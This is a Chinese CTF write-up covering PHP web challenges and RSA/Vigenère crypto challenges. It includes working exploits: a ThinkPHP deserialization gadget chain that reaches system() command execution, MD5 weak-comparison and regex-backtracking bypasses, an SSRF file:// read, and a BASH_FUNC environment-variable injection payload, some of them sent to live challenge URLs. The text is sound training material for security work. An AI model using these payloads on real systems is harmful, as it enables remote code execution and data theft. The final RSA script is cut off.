
class Index extends BaseController
{
public function index()
{
echo "RT,一个很简单的Web,给大家送一点分,再送三只生蚝,过年一起吃生蚝哈";
echo "<img src='../Oyster.png'"."/>";
$payload = base64_decode(@$_POST['payload']);
$right = @$_GET['left'];
$left = @$_GET['right'];
$key = (string)@$_POST['key'];
if($right !== $left && md5($right) == md5($left)){
echo "Congratulations on getting your first oyster";
echo "<img src='../Oyster1.png'"."/>";
if(preg_match('/.+?THINKPHP/is', $key)){
die("Oysters don't want you to eat");
}
if(stripos($key, '603THINKPHP') === false){
die("!!!Oysters don't want you to eat!!!");
}
echo "WOW!!!Congratulations on getting your second oyster";
echo "<img src='../Oyster2.png'"."/>";
@unserialize($payload);
//最后一个生蚝在根目录,而且里面有Flag???咋样去找到它呢???它的名字是什么???
//在源码的某处注释给出了提示,这就看你是不是真懂Oyst3rphp框架咯!!!
//小Tips:细狗函数┗|`O′|┛ 嗷~~
}
}
public function doLogin()
{
/*emmm我也不知道这是what,瞎写的*/
if ($this->request->isPost()) {
$username = $this->request->post('username');
$password = $this->request->post('password');
if ($username == 'your_username' && $password == 'your_password') {
$this->success('Login successful', 'index/index');
} else {
$this->error('Login failed');
}
}
}
}

很简单的逻辑,就是md5弱比较、正则回溯,然后反序列化而已
序列化的链子直接摘抄网上的就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
<?php
namespace think\model\concern;
trait Attribute
{
private $data = ["key"=>"cat /Oyst3333333r.php"];
private $withAttr = ["key"=>"system"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private $lazySave = true;
protected $withEvent = false;
private $exists = true;
private $force = true;
protected $name;
public function __construct($obj=""){
$this->name=$obj;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{}
$a=new Pivot();
$b=new Pivot($a);
echo base64_encode(serialize($b));
1
2
3
4
5
6
7
8
9
import requests
pay = "TzoxNzoidGhpbmtcbW9kZWxcUGl2b3QiOjc6e3M6MjE6IgB0aGlua1xNb2RlbABsYXp5U2F2ZSI7YjoxO3M6MTI6IgAqAHdpdGhFdmVudCI7YjowO3M6MTk6IgB0aGlua1xNb2RlbABleGlzdHMiO2I6MTtzOjE4OiIAdGhpbmtcTW9kZWwAZm9yY2UiO2I6MTtzOjc6IgAqAG5hbWUiO086MTc6InRoaW5rXG1vZGVsXFBpdm90Ijo3OntzOjIxOiIAdGhpbmtcTW9kZWwAbGF6eVNhdmUiO2I6MTtzOjEyOiIAKgB3aXRoRXZlbnQiO2I6MDtzOjE5OiIAdGhpbmtcTW9kZWwAZXhpc3RzIjtiOjE7czoxODoiAHRoaW5rXE1vZGVsAGZvcmNlIjtiOjE7czo3OiIAKgBuYW1lIjtzOjA6IiI7czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czozOiJrZXkiO3M6MjE6ImNhdCAvT3lzdDMzMzMzMzNyLnBocCI7fXM6MjE6IgB0aGlua1xNb2RlbAB3aXRoQXR0ciI7YToxOntzOjM6ImtleSI7czo2OiJzeXN0ZW0iO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czozOiJrZXkiO3M6MjE6ImNhdCAvT3lzdDMzMzMzMzNyLnBocCI7fXM6MjE6IgB0aGlua1xNb2RlbAB3aXRoQXR0ciI7YToxOntzOjM6ImtleSI7czo2OiJzeXN0ZW0iO319"
url = "http://yuanshen.life:37346/?left=s1885207154a&right=s1502113478a"
data = {
"key":"a"*1000000+"603THINKPHP",
"payload":pay
}
res = requests.post(url=url,data=data)
print(res.text)
EZ_SSRF
源代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
<?php
highlight_file(__file__);
error_reporting(0);
function get($url) {
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, 0);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
$data = curl_exec($curl);
curl_close($curl);
echo base64_encode($data);
return $data;
}
class client{
public $url;
public $payload;
public function __construct()
{
$url = "http://127.0.0.1/";
$payload = "system(\"cat /flag\");";
echo "Exploit";
}
public function __destruct()
{
get($this->url);
}
}
// hint:hide other file
if(isset($_GET['Harder'])) {
unserialize($_GET['Harder']);
} else {
echo "You don't know how to pass parameters?";
}
?>

很简单的一道题,反序列化然后通过ssrf漏洞直接读取flag.php文件
1
2
3
4
5
6
7
8
9
<?php
class client{
public $url;
public $payload;
}
$a = new client;
$a->url = "file:///var/www/html/flag.php";
echo serialize($a);
?>
这里应该算是一个小小的非预期吧,因为出题人的目的应该是在admin.php里
1
2
3
4
5
6
7
8
9
10
11
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
$allowed_ip = "127.0.0.1";
if ($_SERVER['REMOTE_ADDR'] !== $allowed_ip) {
die("You can't get flag");
} else {
echo $flag;
}
?>
Not just unserialize
源代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
<?php
highlight_file(__FILE__);
class start
{
public $welcome;
public $you;
public function __destruct()
{
$this->begin0fweb();
}
public function begin0fweb()
{
$p='hacker!';
$this->welcome->you = $p;
}
}
class SE{
public $year;
public function __set($name, $value){
echo ' Welcome to new year! ';
echo($this->year);
}
}
class CR {
public $last;
public $newyear;
public function __tostring() {
if (is_array($this->newyear)) {
echo 'nonono';
return false;
}
if (!preg_match('/worries/i',$this->newyear))
{
echo "empty it!";
return 0;
}
if(preg_match('/^.*(worries).*$/',$this->newyear)) {
echo 'Don\'t be worry';
} else {
echo 'Worries doesn\'t exists in the new year ';
empty($this->last->worries);
}
return false;
}
}
class ET{
public function __isset($name)
{
foreach ($_GET['get'] as $inject => $rce){
putenv("{$inject}={$rce}");
}
system("echo \"Haven't you get the secret?\"");
}
}

if(isset($_REQUEST['go'])){
unserialize(base64_decode($_REQUEST['go']));
}
?>

php反序列化,先找到入口点
statr—->destruct—–>begin0fweb—–>SE—–>set—->tostring——>isset
根据上面的链子编写exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php
class start
{
public $welcome;
public $you;
}
class SE{
public $year;
}
class CR {
public $last;
public $newyear;
}
class ET{
}
$s = new start;
$s->welcome = new SE;
$s->welcome->year = new CR;
#这里大小写绕过一下
$s->welcome->year->newyear = "Worries";
$s->welcome->year->last = new ET;
echo base64_encode(serialize($s));
?>
成功的来到了这里,接下来就是一个老生常谈的一个考点了,环境变量注入
p牛的文章狠狠的推荐一遍
https://www.leavesongs.com/PENETRATION/how-I-hack-bash-through-environment-injection.html
最后的payload
1
2
http://yuanshen.life:39676/?go=Tzo1OiJzdGFydCI6Mjp7czo3OiJ3ZWxjb21lIjtPOjI6IlNFIjoxOntzOjQ6InllYXIiO086MjoiQ1IiOjI6e3M6NDoibGFzdCI7TzoyOiJFVCI6MDp7fXM6NzoibmV3eWVhciI7czo3OiJXb3JyaWVzIjt9fXM6MzoieW91IjtOO30&get[BASH_FUNC_echo%25%25]=() { cat /ffffllllllaaaaaaaaaaaaaaaaaaggggg; }
Crypto
签到Vigenere
1
2
3
4
5
6
7

Gn taj xirly gf Fxgjuakd, oe igywnd mt tegbs mnrxxlrivywd sngearbsw wakksre. Bs kpimj gf tank, it bx gur bslenmngn th jfdetagur mt ceei yze Ugnled Lystel tx Amxwaca gjmtrtq.
An taj wvegy gf tank nom xmccxjvinz, bw prhugse ts sllbffce hs lhe ytdlopnfg btxas wbyz Meqnuo: Tafl we lmsll ffce wtw logxyzer tsv madj heavj logxyzer. Pj khaeq yivLNUTF{4695vft9-fd68-4684-uj81-u6c1avg6uaft}j yenxwgus ynfanvnsl snuhorm, ffd ag zfdekxlanwnfg og tmr ptwl thty Eexbhg is mt jechsiuek yze lhxl tekwatokd an Nxb Eexbhg, Teqfk, anw Fjizhss. Thx iwtabqk of ljltlxrwnt tww leyy lo yhz.
Qou tww inlyjucmjv to bsxorf yze Pkjkidxsl [of Fjpich] tx thx ftovx nf thx ljeamjkt chsxidxsue al xgon tx at il hwrttnf thty lhekj oile gw an hzlbrxfc of pfj wimm lhe Nsatew Xlatxx snd lzygely lham yze Pkjkidxsl, on ank owg nfitbflivx, nfvimj Bapts lo ifrwdityw adajjenvj oita yzis iqsn; am yze strw tifj, gffxw lo mxiaatx gwtwxjf Jaiff anw tmrsxqnes.
Iqwasx hsll mt lhe tylenmngn oy yze Pkjkidxsl thty lhe kzlhlxxk emiqgymxsl of hzj suursrigjk nop txfekx lhe iwgspxhl of vtepeeqang Xsylagi lo mtpw pethw in t kww mhslhs.
https://www.guballa.de/vigenere-solver
签到,确信!
题目附件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from Crypto.Util.number import *
from enc import flag
m = bytes_to_long(flag)
def gen_keys(bits):
while 1:
p = getPrime(bits)
q = sum([p**i for i in range(7)])
if isPrime(q):
r = getPrime(1024)
n = p*q*r
return p,n
p,n = gen_keys(512)
e = 65537
c = pow(m,e,n)
print(f"n = {n}")
print(f"e = {e}")
print(f"c = {c}")
'''
n = 8361361624563191168612863710516449028280757632934603412143152925186847721821552879338608951120157631182699762833743097837368740526055736516080136520584848113137087581886426335191207688807063024096128001406698217998816782335655663803544853496060418931569545571397849643826584234431049002394772877263603049736723071392989824939202362631409164434715938662038795641314189628730614978217987868150651491343161526447894569241770090377633602058561239329450046036247193745885174295365633411482121644408648089046016960479100220850953009927778950304754339013541019536413880264074456433907671670049288317945540495496615531150916647050158936010095037412334662561046016163777575736952349827380039938526168715655649566952708788485104126900723003264019513888897942175890007711026288941687256962012799264387545892832762304320287592575602683673845399984039272350929803217492617502601005613778976109701842829008365226259492848134417818535629827769342262020775115695472218876430557026471282526042545195944063078523279341459199475911203966762751381334277716236740637021416311325243028569997303341317394525345879188523948991698489667794912052436245063998637376874151553809424581376068719814532246179297851206862505952437301253313660876231136285877214949094995458997630235764635059528016149006613720287102941868517244509854875672887445099733909912598895743707420454623997740143407206090319567531144126090072331
e = 65537
c = 990174418341944658163682355081485155265287928299806085314916265580657672513493698560580484907432207730887132062242640756706695937403268682912083148568866147011247510439837340945334451110125182595397920602074775022416454918954623612449584637584716343806255917090525904201284852578834232447821716829253065610989317909188784426328951520866152936279891872183954439348449359491526360671152193735260099077198986264364568046834399064514350538329990985131052947670063605611113730246128926850242471820709957158609175376867993700411738314237400038584470826914946434498322430741797570259936266226325667814521838420733061335969071245580657187544161772619889518845348639672820212709030227999963744593715194928502606910452777687735614033404646237092067644786266390652682476817862879933305687452549301456541574678459748029511685529779653056108795644495442515066731075232130730326258404497646551885443146629498236191794065050199535063169471112533284663197357635908054343683637354352034115772227442563180462771041527246803861110504563589660801224223152060573760388045791699221007556911597792387829416892037414283131499832672222157450742460666013331962249415807439258417736128976044272555922344342725850924271905056434303543500959556998454661274520986141613977331669376614647269667276594163516040422089616099849315644424644920145900066426839607058422686565517159251903275091124418838917480242517812783383
'''
参考ImaginaryCTF 2023 sus
https://tangcuxiaojikuai.xyz/post/ea445335.html
解题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#sage
from Crypto.Util.number import *
n = 8361361624563191168612863710516449028280757632934603412143152925186847721821552879338608951120157631182699762833743097837368740526055736516080136520584848113137087581886426335191207688807063024096128001406698217998816782335655663803544853496060418931569545571397849643826584234431049002394772877263603049736723071392989824939202362631409164434715938662038795641314189628730614978217987868150651491343161526447894569241770090377633602058561239329450046036247193745885174295365633411482121644408648089046016960479100220850953009927778950304754339013541019536413880264074456433907671670049288317945540495496615531150916647050158936010095037412334662561046016163777575736952349827380039938526168715655649566952708788485104126900723003264019513888897942175890007711026288941687256962012799264387545892832762304320287592575602683673845399984039272350929803217492617502601005613778976109701842829008365226259492848134417818535629827769342262020775115695472218876430557026471282526042545195944063078523279341459199475911203966762751381334277716236740637021416311325243028569997303341317394525345879188523948991698489667794912052436245063998637376874151553809424581376068719814532246179297851206862505952437301253313660876231136285877214949094995458997630235764635059528016149006613720287102941868517244509854875672887445099733909912598895743707420454623997740143407206090319567531144126090072331
e = 65537
c = 990174418341944658163682355081485155265287928299806085314916265580657672513493698560580484907432207730887132062242640756706695937403268682912083148568866147011247510439837340945334451110125182595397920602074775022416454918954623612449584637584716343806255917090525904201284852578834232447821716829253065610989317909188784426328951520866152936279891872183954439348449359491526360671152193735260099077198986264364568046834399064514350538329990985131052947670063605611113730246128926850242471820709957158609175376867993700411738314237400038584470826914946434498322430741797570259936266226325667814521838420733061335969071245580657187544161772619889518845348639672820212709030227999963744593715194928502606910452777687735614033404646237092067644786266390652682476817862879933305687452549301456541574678459748029511685529779653056108795644495442515066731075232130730326258404497646551885443146629498236191794065050199535063169471112533284663197357635908054343683637354352034115772227442563180462771041527246803861110504563589660801224223152060573760388045791699221007556911597792387829416892037414283131499832672222157450742460666013331962249415807439258417736128976044272555922344342725850924271905056434303543500959556998454661274520986141613977331669376614647269667276594163516040422089616099849315644424644920145900066426839607058422686565517159251903275091124418838917480242517812783383
k = 7
R = Zmod(n)["x"]
while True:
Q = R.quo(R.random_element(k))
pp = gcd(ZZ(list(Q.random_element() ^ n)[1]), n)
if pp != 1:
qq = sum([pp**i for i in range(k)])
rr = n // (pp * qq)
assert n == pp * qq * rr
break
phi = (pp - 1) * (qq - 1) * (rr - 1)
d = pow(e, -1, phi)
m = pow(c, d, n)
print(long_to_bytes(int(m)))
SuperbRSA
题目附件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#user:mumu666
from Crypto.Util.number import *
p=getPrime(1024)
q=getPrime(1024)
n=p*q
e1=55
e2=200
m=bytes_to_long("flag")
assert(pow(m,5) < n)
c1 = pow(m, e1, n)
c2 = pow(m, e2, n)
print("n=",n)
print("c1=",c1)
print("c2=",c2)
n= 19006830358118902392432453595802675566730850352890246995920642811967821259388009049803513102750594524106471709641202019832682438027312468849299985832675191795417160553379580813410722359089872519372049229233732405993062464286888889084640878784209014165871696882564834896322508054231777967011195636564463806270998326936161449009988434249178477100127347406759932149010712091376183710135615375272671888541233275415737155953323133439644529709898791881795186775830217884663044495979067807418758455237701315019683802437323177125493076113419739827430282311018083976114158159925450746712064639569301925672742186294237113199023
c1= 276245243658976720066605903875366763552720328374098965164676247771817997950424168480909517684516498439306387133611184795758628248588201187138612090081389226321683486308199743311842513053259894661221013008371261704678716150646764446208833447643781574516045641493770778735363586857160147826684394417412837449465273160781074676966630398315417741542529612480836572205781076576325382832502694868883931680720558621770570349864399879523171995953720198118660355479626037129047327185224203109006251809257919143284157354935005710902589809259500117996982503679601132486140677013625335552533104471327456798955341220640782369529
c2= 11734019659226247713821792108026989060106712358397514827024912309860741729438494689480531875833287268454669859568719053896346471360750027952226633173559594064466850413737504267807599435679616522026241111887294138123201104718849744300769676961585732810579953221056338076885840743126397063074940281522137794340822594577352361616598702143477379145284687427705913831885493512616944504612474278405909277188118896882441812469679494459216431405139478548192152811441169176134750079073317011232934250365454908280676079801770043968006983848495835089055956722848080915898151352242215210071011331098761828031786300276771001839021
1
2
3
4
5
6
7
8
9
10
11
变形题 gcd(e1,e2)!=1
假设gcd(e1,e2)=x
(c1^s1*c2^s2)%n==m1^x%n
m=m1^x%n
m = m1^x+kn
e1e2不互素
解题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
#user:mumu666
from Crypto.Util.number import *
e1=55
e2=200
n= 19006830358118902392432453595802675566730850352890246995920642811967821259388009049803513102750594524106471709641202019832682438027312468849299985832675191795417160553379580813410722359089872519372049229233732405993062464286888889084640878784209014165871696882564834896322508054231777967011195636564463806270998326936161449009988434249178477100127347406759932149010712091376183710135615375272671888541233275415737155953323133439644529709898791881795186775830217884663044495979067807418758455237701315019683802437323177125493076113419739827430282311018083976114158159925450746712064639569301925672742186294237113199023
c1= 276245243658976720066605903875366763552720328374098965164676247771817997950424168480909517684516498439306387133611184795758628248588201187138612090081389226321683486308199743311842513053259894661221013008371261704678716150646764446208833447643781574516045641493770778735363586857160147826684394417412837449465273160781074676966630398315417741542529612480836572205781076576325382832502694868883931680720558621770570349864399879523171995953720198118660355479626037129047327185224203109006251809257919143284157354935005710902589809259500117996982503679601132486140677013625335552533104471327456798955341220640782369529
c2= 11734019659226247713821792108026989060106712358397514827024912309860741729438494689480531875833287268454669859568719053896346471360750027952226633173559594064466850413737504267807599435679616522026241111887294138123201104718849744300769676961585732810579953221056338076885840743126397063074940281522137794340822594577352361616598702143477379145284687427705913831885493512616944504612474278405909277188118896882441812469679494459216431405139478548192152811441169176134750079073317011232934250365454908280676079801770043968006983848495835089055956722848080915898151352242215210071011331098761828031786300276771001839021
import gmpy2
import libnum
_,s1,s2 = gmpy2.gcdext(e1,e2)
